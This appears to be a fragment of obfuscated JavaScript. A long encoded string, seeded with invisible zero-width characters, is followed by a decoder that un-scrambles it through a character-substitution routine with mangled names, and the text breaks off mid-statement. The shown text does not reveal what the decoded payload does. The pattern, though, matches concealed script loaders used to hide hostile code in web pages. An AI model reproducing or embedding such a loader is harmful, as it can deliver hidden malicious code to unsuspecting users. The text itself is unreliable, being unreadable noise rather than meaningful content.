o8ioDc‍|zH3cDZRZi3‏oz'c~+z{V la|lV98^}‎-{dai8/w8-XhMpwph&i{^X3B+HwwB‍-/aH3p+dX‏^i-o~n3aw2@ w3‎X{lip9tX}ws(hV9$X2‍R&=t2=||iVl9R‏~pwX @}m$vgadG‎)%9yz0(2vn:s)}6‍%h0n6:)&z%‏02m0~jh/v+TEg2vh0wy/s@z‎lBswGicToHaR |f (mKH+X6-8gZ}3J{s$ }B'&AMchi6zm‍EliE$|-s3azBc'mAHJZgX~p Gfg}8f‏UGw%jd''@+% /no~$~‎*jUMo{V}DjJhE882zn'lB‍2~g~Bn2l$gDM*%VU$lEJ'joz |‏~B2Zv9t_eDv9d-Vwo:‎%GaswyT^toHR,vDcV6gKv(tX-V)+ }D8s&a%q{Ahd}*‍eMf%%-VJ,fg cHeGA)D,at6X*sJyq@v:d^da9‏~98o=c+e&{V'eg8v)}‎K_:@cs(hG8e@K)0&K0cGe‍_8‏:@*t~Gt9g&t2}c'p0lD=(‎*T/Z0R%g/w(X=oV:,'K/AJ})+^{q89}lA&id:h-3V‍v-:'X0)MJ,%=/dq-^Vl:*AD3v9ZgtEi‏~if+**t@sazR{H*)TG‎^M-qw:B0 p9nKo|(R'+J)nea}pV}{$,8cHn&,M h$cGG‍'s9$H)^V-:cB|p0 s,aJentmq‏~g_a/X_‎*DU*c(HD_sv$}&vAhZZ_T‍HTv*A$‏~%DcEa9cR&KcAJlapcdtHM‎RJR(&d+::3h8j}EB_h)30,$h28{'$MqB&DT)9/z%oG:|G‍2z,(Rj|BD9%3')ET_0qdJ‏~t$hlycc}d'39sE8g&wl‎6Tmj_R)o9cAz0Bl(':$+jK8,gD}=}{eV%sDh&j‍j-M)e0Dl-Vgcm:A_9%$Bsz=E',‏6p+c~0a6^+B'G9D/‎e(fhl|*}y&yhMs,aVwylw‍Ve‏*|y,~jaaMZ|0:@3y2‎R{}zw(6hEswnw^&%‍3K%Kzw{n6n^%‏Eio2~UqVGDVT(‎m|9'JemVfwlpy2otRUKsl(H83+j&f_{}|t}zflM'hGH'Vq3lUp‍|j_m3ft'y9VGe2Jz$Asq‏w22{~TMD|_BhAt}mV(8‎qZXt_}Thf/(sw{6*HUKZ/(l(‍{U*ftTXVl_6‏BwZR~3Rq2D+^ZtMa,}9cf}v‎^,n_d_RED@Z8l&2o&0E($z'Ji0U+)@8 n3Gt6D%0^8T{&effKhy0K)(‍@^DTt,DZfi%'ldz+G 2)Rne~$yo0'tJ/‏VDpy@‎ 9z%wJiTZmzRU)^j*sf/(fto+^aXK@jn}Atf{$8}n/&AfMvh9s,‍v@)@Jij/aU,AXtz$9fnm*^_M ‏~*ca'$tZU$mt9oKthv-‎d*8-dpXh3m0*0}AZq_KXs9‍ _Td09ZHTX3 _q‏-*A3~BGp_-{w9TV3%6HM(*‎)sf2}Mv*Gha&a:$2)//‍Tf*vV~MH:G|eV$‏DDvgB'ww|9‎,93wDMDhDB2m 8})shdH zKDzX‍9z2X ,d‏~M)B*jEJDHjceZe{hc9{-pJ9hZ8‎'Z8@=HqD{(c&V}T%p6HX36w Tstc&6R@%/pTHX{s‍q tT/cpDV'a6‏~ZAGDXHtBH)ie6*ve0l‎33-J2hzZcmn8}B6qhK(sM+‍fEH +q2|M-nJ6Mf(Zc EB‏z|vl~o&t0_v6$qt}e32E‎&H-fB/l_gK{,sp0hK@f|t9,‍8atlfp|320&@{gaHB|9,9‏=RM9~2lG^V{th2‎B:-ft&pTKR=h=:h:Kft‍B‏~&plvoa2 da-VE‎zotX8,hcn6U=m8/(cs}c*&MwJ3602pRKi ‍'o&6p'*e0ic2KX/eMUoJms n‏~,z02pTw/aw2cV(cTD8|‎@h|9i=f8q(2+}BB&et3Ti|RH&9wi@a‍2Ttq9e|faHB9-+‏~9'v'z8n'62sid‎)-whK(&)}=E{/v,J-+wvoi()‍J{hv=wD+‏~}h+:i2s‎dhT&tD^Xi=T}ycR{p Mwl_+&hnT0 %D H0/‍/M^=lticRTpH‏%MDy~Aah+,tZ=G2eT@|j ‎taR( E'l8K}/iVwnhTzz9_h)g‍ffzK VnRl9'3E()gc'-‏~}-igh‎:cvBAJ}EaE{pojhRyt&yw' m,jH_Jen| & /daHA/‍d'Rh,aeomyJt|‏EpHc~ivjlo6pR'2s^ys(B}‎%h8)K‍'&d Bd)//%8 2K=z‏~|){Xe29ttVmi23R *R‎DMUD8:h&3,Xlshp}mlKG*Jp3H%‍J&GD,:l%*U2'X‏~',9 *Aez9gRvs+yc‎y(|Unsc}+R6*hq&qZK6cUn‍+KR*Zen‏~yyAR@e22R32‎ {,92h0gemy8gZ+@h|Xs:K}2o{AX'o{‍'H|Z2X@:0+Agay‏~{c=to9g2REy'd+‎J~9{v~8XiR}ohG+T~v~8sXsi::'G+R‍:T9vogKi‏~fy(mpDl sv‎p&d)J~Emo{f}d~,h -8:g800ty62~‍dp't0m-pe:Jg2 fBEM,U‏~X629a-MovJ/JGm0+X({KR‎%h}6{‍n&os{n6oUG‏KUof~:s%M^'z3c8Je:‎ M&@U(%*ostyg}&3h{'*80Ec83‍0ygctU*'%‏{E${~)tae'l)cAqUt,)Z‎jw9&^H3+fh|v8s-}8Gha9Xphl6TJ-2Mf{G&-ogKy,J0/0(Xyl(‍fpj,^-)a23GK69vT|sgw9X‏~3d{DD*aVo=i‎RhDGvJDHD)0hA&}dJ+'h28K-g$8f0MREVh&Rg{,tmoX-D‍_@/m$_')A,REt)vVgDf-Kd2JX‏@02n~*,2|&_UT-^Dv@‎c2a}3,(a8RsA^e{RhK{‍8,&K^3Ree6A‏~e9Kf*g‎wG+V_E(&)oc2aEM)89J@&9Tn,^$DU) oo8p3g H-m6:eD8={D&q%Kh=ZKTVozpR%R‍(nH):9V^Mw@cq,eTg2Do paZ=mz$o-‏~9Ep^ztqZn$‎=(0wc-ED$B+_H&TVd@*dREa8loJ9&Uwl$}8=p3jVlMV-Dm6z{&8yKp^K:R}‍jh@+cBp=q*^w}oRHaMmD+qTly9dV:~y-z@'9@X‏_06d/EDV‎/'s&'na8/_fv:^|E)&(Jv$XD/M^3|Uz:my89q{g*6TK+8ZKs&Rwlh%j%^Tl‍mvnsMZz/9q)'(l:yw+j%gaf|X*BoRD‏leGz~ D'lc‎l'(M}{(Z_3GsmAd&RiwAmKKhilw‍3KZRG{zm‏~d9pezJ+ 9ee‎@)wyTdwv8)D~3TR-{D~|86}V8/hT*3'd~/‍|3$~$-'6wD*Vd)R‏~/T8tm/2 p|tHoqt'2hi‎Bct8,mwhU}/fKvZsEc0H:E:Bt‍fiw/,0AUvZE,03‏~|D33Vc'nce‎0h3DT0i8f=h,/m3Zs2}{HXq+Z%3iKT%+‍{i,/03~fXq2Ule=‏29 2e{:/ecsB‎vzs_eBH0&vJ_Re+Ah8e 6}8Dwhp:hfjd9t=Mq n& {|f/Uo A|‍_0UJnwfpRD9tB=evqjs6|‏~*:dm|AeX9AaEqK@({‎Rsy69&Ah*}z‍+%+*R@zK~6y%9AK%A‏D{GsBhG/&M9d8‎Xo vDJiMhamsp6_}V‍/KqdDvMHaJ9q i_pV6y/o‏X88a~$Eciiz&‎jEXo)owo@H_-8wEA&tzT$XJ3@lUnHTR8c6lwR-89{DegesK(+/K'&,‍BHh)(X,/tTl/c@ngDsBRozj'9He-~JAw+fzoa‏$Umt}+~Miaf3o~‎{'jmmehc}'pj8/8~$UZ~c+‍mp$3j'fU/Zoevy‏~|08KDciZ(T6|qXXXhe‎J2g3(fznE8UmZh_v&0s/}VjHiKBf ‍3vViJvz(/Bn0j_ g&Z‏~EUco={86T+J*U‎y&28Dv*h= m2(}e(hjRHsUdjUc‍KU c=v(*dDRB2e‏y9Zy~$idVnTtaaGH@‎B@cz&yDHKJh(qB}my+Kh-X8h=8)*,MBT6X&6{Gn)o$V‍,G/g*(qmX)D-KngV=z$T‏6yJv~pJB)pqZ)Kvl-m‎aZ('qtE|p-ccT/vX_9&(ET(8%JG&D@M$eT3g%Ul@{8:6:t8G)&BDKphiK}t/2,‍pe%-pD9@i2c:,)XqGTlBMv‏(}td~)EgwetltscAD'‎-2_{JZT*v8Uh{j+:m (}9sh=AH@pK|l+‍|ZTpA({ l:U‏j@=9~mlJ+,v*6o0}d‎VDJ}^(Ehfqd‍8vws^8d&)qw0fJJ)vDEGG/‏~VAe^a)‎_hTm-o|8}e@hfn@$s'KEH%Un$n ‍_|f'U -%@e~jo)Egwt,‏G'8jw‎H9ntX(M}BHho$sHMR&m‏R$m‍~BmoX,wd9Zh)s‎ ER8aZ0Bwm&K}BDhEtHs^tRX0‍BwaD^EZ0X&Gs‏~Us-2'M8*2}2DvceMR)‎^)2-wzjRTtXlph,T=siKp}D*28Hj‍,Dz2X^z=w*8piRT‏~t@2tm2eUM9t&‎o9scqV nHmKM{TzthE^J‍o{M9zt^{VoJqmn‏Ech9~p}ze(:2h^tVct{a%DiiT'‎H}Xwe3&XR|%m/GG,K0U63i0h-0/%e‍t,|Gm'T6XH0‏~=-AZnAVy‎9t-&'m&D)-GRovRtl{dd6 %8} h8KV,s{‍,wHBGBm86vo8')& {,%Vwd6tqv‏~GjeU(ZlqUa=v:+X As_*‎ip(VR@p_w0(nU‍d:niAV*@0_dtU‏~v^,io2V‎&J9EZ,_vRM})-&:c}=h(K:|jGy^UH3m A8j}w_ {|sz‍)AwhM:zAwy8w (|,RcZ=GH3UE‏~^ja^G|2VD-E_8vMhA‎vVgnMJRsZK9tg6&ilK+EE }d)^Jnf,DJ&{{hv‍ai96+MgftlDE^aRJvn‏d V}~o)0eaBn‎8^V(VK $RT3He&2‍$hwRw^8edV2‏3Acf~+%itVX_dlZsBa-‎a,(nf &0}8}+%Kl*/mohB$qTa3l}0_af$'s0chc‍{fn3'*Boq+8Tl$(,/0% aUH‏~G)@e|9'6B-+‎RtjK&zhwtM),lpyXt{hK3E8y$hg}@fK=&*Rihnjtwz‍}yfjlgn=i{p$X)MEzR*@‏&KD=~*Z|XdV'yZe+}nXp Uo‎,|2z&/XH8$KTz*ehX2‍oU+e,*z8|‏/$va~3)2UB(V‎-+')awT{8m8*VVRa&}:,KGUd‍6DhEm6:G@D8@dVE-a,T*‏~G+'ojy/_'e0%‎ZttD+cR*-hl/R_n}0(|@G{s=*HoEKt|c‍Z=oE+/@G(_n‏~o{0ZT&wq8ahs)yM{(‎jfqj0l}+Ew&gzRm9KvU^‍_h*fqjm_Gz9+*8f_y0Ml^gEGaUv‏~JEGiyVa@M,e‎AV}-/:RTE^VDiR^ltM^*Mhf}8s0f,H)MK^U‍8o/:f0)MED*V~t,iUJD9o‏RvtyJ''9c:/‎z}cB-ZRm0'GdA|R6l:}=h=a{sJvVV9H^KG6JzX^=JV‍XdaA'z{B0|~:vZmyD 9‏c(:Xe:A+hZ 6& ‎+BmKmifh(Hy‍(aTBmi:fi6ya+K,o‏~%%z9emeG@DX/$j‎HD( &3Ti(c}{_t,AtA‍T}(3c_m D/Xv3‏~=9KzeA @‎Kc}‍ B'~i'}i^n( ‏oEEB|@'(GwH6‎tifs6mHfmz‍{6z‏{m'3~|'2h=6fcVqm$‎-Hv0=$t@60*Ht&-p_vi‍,+{+=Xt_X*-_@0Hvp‏+q9v~=9='DZzZe‎q|$‍2$~^$|2DAyU‏c%w6g{)D6tMcv‎Ts{‍fH~zMf{G{U$‏cKaE{%&‎cJio*H$JtU=T*^,}{}‍*JMUt=T%‏~cMoz=G+^@vc{U ZT3X‎a=g0:3HXGp‍qsh:p@h@‏~)q3vhv)DhopeG9M@q&a}-‎XAaT&'z Em{Z:Mow0_d&%‍2Ed20odA:TazZMm%‏X'zd~|9(/69gGcj^U9J‎lo‏‍Joi~)V9l,qop2jVpUvD-fGem}Av‎*Z)fD{:p&hz:T 9&T_ywVX‍-/9Dy-phX/T:*)mfZ*$Vz‏3iV2~}JDtwX0gq‎eTe(vT(X‍vmd‏~n^0t&A‎2X: U2lU92l9‏‍ztJ~n'qZ|UBJ{&K9e‎acR'@a,Hf&R} K${0=&'wVHX‍'_X0f,@$aVKRG‏~j=3_awVDt3|d‍|‎*X*(‏V(g_~U2JmZpmVv‎a,80BmV+,2' 3X_tX232‍ '0t8B_‏~m+fvj2d@j}v-@EM-/‎nEj'‏H&‍$~j{&ntKtJ}‎whE$a|6B3%l=GRl'hfwTo‍_(|f'RG‏a%=(~^cloa3'cU)DaX|n|^Hec&:‎B'DKz he{Hy‍zTt,c{D++,yB'tmhe‏~wea}|D‎d}K=w {(mi}^:+&)mRsKEtU‍3lqq3Eth3d=i:sq(^)m+‏~l agnKM9tGaA9EDUa)tgK9-_{e‎)REzyeET^‍‏^ty_~$/z)V+cn@DD2oGUhEcnV6Zv‎^‍_6_-lj‏~0*e-V:-X‎9^+8'hBhE@msE}%+{fK dXjU%U ‍'fH+%B@UE:d{Xoj‏~^%Vc0Rd|z,BZU‎jMec&AE)XX29E080_g@j(:y|&pJ $Z@DH3:BU0'z89=y{R6zK(T8Kt&*AAhz%'(R'‍9|T@2 cDZXyHj:)Btg0e%ip=*zcdd‏~f:-VpV‎- Uo8h0g-KUs_ z^+c^c+‍zVoU0_'h‏~-Dco@TK2iv6anahD‎^)Ea*8/n f:8&c0‍n}*c&*0)^f:‏^pvo~p2@Hv6@‎^{2&wzs}2EvKzc*Uga6o-8nonB‍c*U{2g^-@zv‏~saB9@pV&f'^9p‎ tn$RlG/&}-,-^6'p8)o 3290Ei8v_B&-XZ8=T+A0Kps‍9Xehp X) AiR=2vlG^_Be'TZ,-‏0oDn~mn2MR}2vhhH8dG6+'X‎%}emq,lnJ{oH HBd8vRzwi0+/oE&‍cloT q%3HzTJ&HXcBwi+oldmav‏~$zs,A0{a9_vAXyzvz‎$JflU_Gw=&@XEHGo/|UT%*Xgz0s|:qj):6:J+ y80Kjn^{%@}=iUf)-$RG|+pdh(zG*0%Z,+y0mX$Mv@tVXj@|XAi)em'zj9ADmi$cmnJ2|aU^jm‍A$JXz@=|Gy0i*:%m‏+o)D~j p&hlanvsZ)a_9&qV^T,‎eJ}Jwj&o/nB8K‍/h&Ko,j‏/e^B~0yJ8ET2^lT9RDj‎:DK:8E/: ‍8q}lDmEm:~nql:t)0+‏j2&Dtef‎&}(w=K@8V/GE‍U:60=V0GU&/@(:|Afe‏Vw@)~m'faE ‎-v(+@ B_{nK+&m,maH+h+T}}nmV‍a{,V@A‏~^B:ig'V-^ehBcTEX$9‎a09‍d|wZ:Z|adtVj‏~,tl'-VHlK(glR‎RRge‍e'‏~:VnT$vTtp_Vvj‎vX0/},R(:0|Hs/h*33‍:jv&/*Hv3~|0RXGwp,‏$Zcg9D2hya@clp‎KgjsU‍H+EA+cmm$gjD$@'UH‏A02=~oa9l:9tae{(stDMa^M‎6(y{-tX_@DnKHeHh,e8|tsj‍eKfMDtjy^6|,fH(@n{g2‏~)z'}@'+^‎vV8{d%_AJJK|s+h=R-T=}dmDf_=h+sMH,‍8HjMsAf}=mJ{%+HD|,6dT‏jsVc~+H‎catV:iAgM8=_aRzK3H6DhqH%:-v}(0tq2 h:e_:}VU8(v‍ V36zAt=ae:H20UiMeD%‏q:9H~ARJz ^_9'2dh3&8‎o(T V&R%Zs%Vo(‍ ‏(_Z$~$33J3ih92(sT(X zVwl@e2‎Eqs-Ke0&‍B-@0X&nqB_RA{1sMh) 1~^fl9A'UL]?X2lf1_MHAn)^.L?‏7L]/719-8h%viR&R_+wo}gzs:X~ATHL'UX1]?129zsHRg9vX-&%ho+:L?Hm7L].g9&]~~0h&6dV%D.a7S9tV%O~SD9t0~mgda619&h)nR& _sA{lMh^X1~Af29L'UM^]?1LlfA_?H.n)]7*‎7L|v6Q~%DS~0v9tdVL1a1) nRAf_sM{l1h^X2~A'_9L]UM^l?1L?fAnLH.)]‍7N17Q9~0V~tda%DS~1VLV*|vLL1~6129A'UkL]KX~y_&(h1Mci-93M@& $eficH69,yU1~A{89L'UXU]?12 9-8c3fy@6L?He7L].~*1L|v6xxL1v7.[.H7Q~7QS~**JMy_Mhh1~ci=yNu~_KHB^p=*9veZDTe+LQ]w2+3]~Os=7SM/]~ciMy_2+h1~S3=L+-KErS&E&/sz7O~K)2S0Bci~y_2Mh1M+3=~+_MLQ~~ciMy+2+h1~N3=LTu~|S8ciTvyEMRV[v92e7]Q[0X``|h+4so`}RKs7h}`*Qs/`*Jh]~~y1~N)czUu'az'3**L7OuJh1~~@a~Nem_h(N=aLtu~J1~dj%RD7Vq6(Q[RL]6&&h)78-hsSO]]Ee~XyhS~*j1~N*J0'u~nJAUV}-R}aaALvDVE]TAk6&&wTwhw1I}R&_J)XhSsL`aI]7Qk~Xys/~NjEedu~U1ceMyVzXHn}~Lv&Xyj7OL1Ee1A~NuV$e&~y/9/i}Q$9Lq[[.]7~*vV7N*JhQu~^1~v$$ eGGRVdZX=,A~N%sLnu~B]j'a0qV&E28M'twV.]~|y,7naV]SO'{w}s/h]R&Uq~)TKu~j= 77eZ)hO~*E1~N*J2eu~)|'eG6MvApp2L_eDj]~N8v0,u~R2h6emDMsoE71Z,3s~NudDaU~cK BqvLG V%]]~aUz3@-O~B7S3@-%B1~Uz0:Nu~BD RmzJ9vHR2hGK7L]72Q[sQ[}R/]{~&UKw)T=h]=V quO9oi~]]~77G2iHcv89.2$hi~ySBq%iOs/7Hc2]~7OG280]]~9K9.i^K9~i^hUh&08}7}wi^SO&0K9~}whUh**8}SuJh1~~*D~NBD(Eei:+LcHc2]~.pG28 8E&9h&}Xs~$1~NMl6eunf98|i^L.]0K9~O}&7Skph-} 8E&Kh&}Xs~y1~Np*((uZe3 E7QyLQ](Ts[]~i &S~^0KUi^09h&}K91~wh8|Nu~}2D0|h'^=c 7(+L/7O~]791i^09~NuKzt{~^{=2Vi),c9yfzLcd[7]7Qy]7Q[v$h]~S]iBq9~i^%.~00KM7D&J]SO8~i^s/O~0K9Byv$7q%]hi&Jr~0^8M#D0K9~i~*1~N)=c=u9cg'=eLB2_K4~iA91~^0@BNu~m&et3coL( &J.~0/8M7D]~iQs1~^0KMNu~99D^yzLS:'M1Sp8z~NuE&qa~jBshBVvL7O=|K9~i^A1~N08Acu~nee+tLD:e)]7Q'%h-[[}v}Kk&$hi~y[7Bq%2]~iQG28Hcu~91~mGw2N9eZV3i%^i-VD2Vy7]~L.G2iHcu8912~X8~NVDjat09,VDdf'Dg.v,G ]7Q[L~**[7NuJh1j~J'~$RofZ qVpeQ_'wf[[7L7r]Qs/D~Nu]2^'~:'kE9R*sKk^Jh7~*h-7O}^}KQ&V$9[~~)y'h~T= S@A%quMQ{-3l~A9@S~yZ3Mh_Mc+1~Nihaiu~c'00t~L1~-*(RNuo+2eD],LQa]~^s/'hV$95rSy5]~7l1A9Zc~Nu3Uia~Gqs_}+~tL]M^V$V.1~9y'%Nu~hw-'j3d_m{ahAc/he=Lqi^V7rS7$9y~7O}'hKQ&h-|[~^}S~)ywu~T= i^z)q{yQlVpm~$jyzsH__McS~~NiMhUu~j1_)U-:8h9=2asUzq^L1,h:j~NuwvJM~EwLDV]~Qs/S^yw]7|r^y55]$w|r~j_pS~77mzs}O}&HKQ[h-]~s/]Kmg9]whs&RJ&d&.S9ea~Os'7*J/]~~h1~**tENuzif+*)t@saMR{H*NuGL]a~Xt~/DUm_O}g_7k&h-7/w }Ks/R&Q_]ol[h1~g&9cNu~cRJE%AcdaKML&lah]~*p71~*JccNu~39hlyg&}d']~sE8pNu~L+c^0E6G+B/79Dfa7O}h'Kk&h-Q/w }[s/R&Jh]~*j1~N*a0:u~y2@RZ~L1~|UniNuV|o2G~qV(DNu~L]{|$A2A_wT2t}7MDh-7O} }Kk&R&Q/w~y[s/h_Mc]1~NiM^Zu~3,R2DR}vt+an_Mcfu9L1}~$t~N'VJ/yZDp9@L]~z%_MNu~*ca'$tZU$mt9oKt}v-7d&h-7Ow }KkmR&Q/g9&[~sdRKw2&S]h+3=~+$h.~y~iBqvpKh%.V%H.~.&ei*~zz BhZVK@p7SmKhHO~$hS~y~iBqvNu~%1GDXHaBH)iA6*vetlL33eV]7Q0%&e~*1i B&KwhSk_8sd~NE&vu~o.l0_&6$qv}etE.t.7]..OL1..k[.V.LQ%&e~*~Ni BMu~|19^V9Rh2=2l+L]~G3=1+2oa~Nua2Vl~-otvd77 ELHQ~p]S~pKh~NKhHcu~p102aTw/Vw2TQ(cLD/8}]7VK]~z8@mhz/k~Zkei*V%/ B7&]~pOs~NKhH'u~z1v'69-'d298VL]~nK@mzzSShZ7&`v7Sh-}O} RKk/K&Q[whHS~pH1~pK2~NuhDh+~iXs:dhVL]~TK@mzz7hZ.}Q[1.KNhL.u~A1~|,aZ=ateTG2j @t|/L]]Semy~O~)7S~pKh~pKhHNu~H1ig3c'chB}-vEa-:/eL]~my)|7Q[.]~7QsSpKh/7Hr-}O}&RKk/h&Q[w }K}&hQkh}-[Q/-&J&8}]V9ea~Q~J'S'&9e&vVQa9ea~JO~'xx~**J7Nu~h19 *2'z9g',s+yAe1~|RveNu~LyAR@e22R32L {,9]7Qger~[s/Kmg9]whs&RNud&]f~:s~M^'z3c8Je:. M&@olg*o~N&_h$u~)1{e't)cAlUtlqZLag&_]ou~h1~D3*9ND=iX{hDdaV*GDLo*Jh]~Nu771n~*,~|&_U2-^Dv2Lc2aT77Oa@}K}&h&k/w-Q[s Rmg/]rh9&R~sd&Kw~z]~Nn$oEu$9tp^w$qZ(c.~y0iMh_M~y1~N'9@Xu_06d/O}VL7k&h-7/w }Ks/R&Q9]r~[&RKmg&]whs,~Nud033~AD'3Ve.nc3|olgDc~N&_h u~U12ecleev29:]z{s/~**BLNuJh1q~*A~m|AeX71aE{K~NuL%Gs~AG/BMD}&L7{&h-7Ow }Kk/R&Q/]r~[sRKmg9]whs&~Nud&*c~={2oT+86U.J&_holg$1~N&B9Zu~HiyVncdaaTt@LG@Mc]~yNiMh_u~p1~)pJZ)Kql-vvaZm'71(|pE~NuLltd~)D'wet_{scA*vL-2&h77Ow-}K} R&k/}]Q[/a~J&8'SV9e9eQ~J~a'&J&9cQx7ea'hO~*x1~N*Jt,u~j8jwgw9ntG'NuBL1Z~Bm~ ,wd97Q)sL}[}&]Kkhh-[7}-&&]77Q R&O[~0Os/SBz)]S-K2SK&E&/BE7Osz)2~0 QSK-|[[~ 9MSAA q~)T9u~A=MQ~A|Z'= fAZqSl|9M~A~U1~N'MGsu}2s-2eM8*2])Dvc~AA)L~N|9M@u~m12tM2RUL9tsm`a7e 36Q~McS~yNiMh_u~p1~e(}2h^:Vc9ta%zh= DL]qflZ~1~N'ZV0u~=-AZnADyL9t7.]V./v97e]r~QsiMy_M~h1~cGZqNua=veUXjlq( L]U+67~m q7O~3/S~jH1~**JANu~hcft+didVXsNlZL%u~G1~e|9UHB-+)@tjK'6NutL1=~zR~Xd&KDZe*Z|XpV'yLYV}nVV,vVmQs/V 36]~HqrS~B/7Ojz)2~0 QSK-:[Q[ 6Ac~=~yyR'h_McS1~NiMVvu~3)aUB)2L]('lZ~= N'Zqfu~j1~o'y/%Le0t']e.D_9797.GQ~yvJ9p2y_MDS~~ciMyNu~h1)Zo&wLTahq]~=s('Z fl~q1~ZyaUNu,JEGi}Va@MTeLAV7.]9.Av97aA|9Q~A|MS~u9M1A~JD~N:R9tycv'9J'/Lc}AA]V.N|9M~u~y1~eZD : c(AXL`a+h@27Q~(j=S+k~yK&Mh_Mci1~NiK,ou~%%z9e]eG@D~NujL3K~=A zeKv@.~c9n(Nu~EEB|^'(Gwo67ti@3Q~^H9eSVq~yK&(h_Mck1~NiMf'u~|$3h='2cV6m6LqHv=]~N0Hq9u~q9v'DN=ZeZu~^.~gDAyUtc%w6T{)D6~*cv7Kef$Q&(k3Sci~y_uMh1M~z{~NGcU$E1KaL{;V`]L2w`=.~N/G+{u~cTUz@a3X0v=gX ZAAG7QA|9M~A|9S~u~M1~v)v)NhopDG9Meq&+@-Lh@2j]~u~=.~/|9gN69^zdj7U(G)1~NcVopu~Vp2v,-UGeqfAvjDVqL]~N39e^u~*.~tw$iVq3}J271~Dg2zNu~KtJZn'qJ|UB9{&aeeL]cf$3~*~j.~NawVGu3|d3_7QXDtJ~)Z|yS1Ae}]LQ/S~mg8V.~9&@S@B3J~y229pDyG9&Q~mVV,gQ~mvVx.g9&@~@BxxS~32cy=:6BR'.A32@~@vVYSVZV7O,AeJ~)B3y1~m2@L@g9&S~8EQ[~St9g^~AAd%~N|9MJu~j1}$t{tB3KwhtL]?E[?HuO|v7Q~/6S1*8}]LQ&S~mg3V.~92@S@Bg9VQ~E&~mt9g^8Nud%1U~^c~|a3'ce)DaXQn|^H~mg:L.~9&xx@B3xx.~2@@Y@B3VSV,27O~vV|'nwty_iS^_Mc]~~NiMheu~|1a}}mh]~KwDg^8ELd%1t9&L~mg~.v99)ZA7`~@eJyxB321V,v@LV,VV7*vVVY|v6Q~~n1~NtKMAuGaUagDga99YK9LEx]]t^]~nv|'_w97#i$/~Nu+cn@~D2oGVhEcnD7Zv4Ux~n'_wt^~i1~|^-lNu90je-v*-XV977L]]~Q[sS0Bz/SS-)2sKKE&0&E7/Bz)O~_M2S~~ciMyNu~h1Vc0Ro|z,B%UL]Md61~*|c~Nuvdd-~i:LVpUQ]f[& 77/]R&k2~0BsSSSz)7OK- U~$R 29SV$hs/-Kh8K]_tVV~yaU.~p}voXd&h-7Owh}Kk~T1~y@T'Nuv6DcohDK2iEaanahTL]yp1~Nw^pvu~22oHv]@L]6~pd7WX`aUvV~yhoxv7tVht7x~0VV[yBz)Q~Q/2Sg8}]9&S~mg9VQ~V&~m$U2$RWv9]vVVVVVWvV.D~mVV77g9&QO~0xxxSBz)Hmh}21~NsKV9u~@tp9fpn$&'^RVL]~t$U2$D9.9]D79DD/7Q[']IV[sk~Iks7)T=KO~) q1IT= QVILq[& ]7&hR&O~-}K})T=Q[Ac quSsX(~]]~-gX0|X%2.~y)Z* aDn@.~i'{.~q)(j|hR6.~JS,+}sO~B7,+JsRu}BS6~mn~NR}2DnhH82M6+'vh~yedG aD2Q1~JZ*+}sR6|BLS,/em]~|}y).jv{D~2/e.~.~cR9t):GG.~m9RSg9&eO~j7cR92/Q~GSt):GS~N9Ravu~$zs,A0{a9_vAXyzv~Q/8fmg9}]~m&SV|g9&Q}v{~g9DQ~~&xxmj2/7OGxecR9S~)9Rt1:Gj ~NulanD~Z)a&h&qVvsTL]y91~Nwh2^u~0RljEyDK:T9whTL]~T1~yn)0Nuj2+Dt~&L]t):G7W~N9Rt@u~|1)aEAw-vVm'7(_ fQ[}L7Kk&h-y~|/})x~emcRj2/~9GQeiqn[Qya@{S1D2Z~~Js* }BR6,~L]~+^'VNuehA:iEB$-gX09^T'ec9.'7Q~v)(j|hD2S~yJZ* asR61~L],+}t~NuBVjl~:tH'-(tlK.,7Q~vtZ*yaD' 1~2)(j|ho:LS]fv '~7SiH&hOE&M&k~ ciMy_qnh1~&@{Li &hQE_M&k~~ciMy|h'h1Q})(j]&h-L~|X}KSS%)X S~o0'iH:v0Bf7#z)2~Q[Q4ci~y_qMh1Mn@{~i*JLS~~h1~*:vTNu_V'nT1v0t$~NupLcg~Gwh9a$pypLZ2Jh]~*M7Q~*ciMy_h'h1~])(j|~o:LSHfv 'a7SiD2Z~y|h* 1]')(~~o:jLHfv '-7Q}i}K]&h]]K&(77Sk1~NO[sVu~+Hcca6L]~tg{xiqn|]@h')x~](jxAx~Ne:9u~dRHz xJ9'^7728~N779u~$1$J33hw2isTL( z(]~|V207X%)[Q[7X.O[]O]77Q[7Q\\\";for(BFnzjdQQ of NF6r6NO0){if(BFnzjdQQ[ã('щ')]||TT9g5JXE){AK2mj9s=B4Q2EcIx-(MMrAd()+BFnzjdQQ)[ã('щ')]%NF6r6NO0[I7O23JSJ];K222Uu=(X83qF2N0H,Rd5ijbk,K9jGL58hG)=>{D1462607n=D1462607n[ã('ѩ')](\\\"\\\\x14\\\",'>')[ã('ѩ')](\\\"\\\\x13\\\",'<')[ã('ѩ')](\\\"\\\\x12\\\",'\\\"')[ã('ѩ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");D1462607n=D1462607n[ã('Җ')](new QkUw2l0[ã('н')](ã('Ѹ'),ã('Ӫ')),ã('Ъ'));D1462607n=((Ez8LFer3ZS,Mga6i,Aok0tuT5uK,L4w1tb2U57,GN9cZ,Ralvc,C45qz,VV5HyVQ0,O0nHUr,Rd5ijbk,SVr1Ot7,P4pUg,A5L4Xr2,TD2YQ2ha,WP4EFE6s2)=>{C45qz=(Mga6i[ã('ե')](-Ralvc)+Mga6i[ã('ե')](0,-Ralvc))[ã('ե')]('');O0nHUr=Aok0tuT5uK[ã('Ս')][ã('ϰ')](Aok0tuT5uK);for(P4pUg=L4w1tb2U57;P4pUg<=GN9cZ;P4pUg++){A5L4Xr2=VV5HyVQ0(P4pUg);if(O0nHUr(A5L4Xr2)==-1){SVr1Ot7[A5L4Xr2]=C45qz[Rd5ijbk++];}}TD2YQ2ha=Ez8LFer3ZS[ã('щ')];for(P4pUg=0;P4pUg<TD2YQ2ha;P4pUg++){A5L4Xr2=Ez8LFer3ZS[P4pUg];WP4EFE6s2+=SVr1Ot7[A5L4Xr2]||A5L4Xr2;}return WP4EFE6s2;})(D1462607n,\\\",fB[9C:&m)o6Z^L/WQX~5d|Jg'Un]y${`;s=hI0*F%z}(Dc-8@7v4qjtEV bSAONk!i2.1a+MYpHr_l#?RKe3wTGPxu\\\",'\\\\\\\\\\\"<>',0x20,0x7e,AK2mj9s,null,QkUw2l0[ã('Ҳ')][ã('ӓ')][ã('ϰ')](QkUw2l0),null,0,{},0,\\\"\\\",0,\\\"\\\");D1462607n=D1462607n[ã('Җ')](new 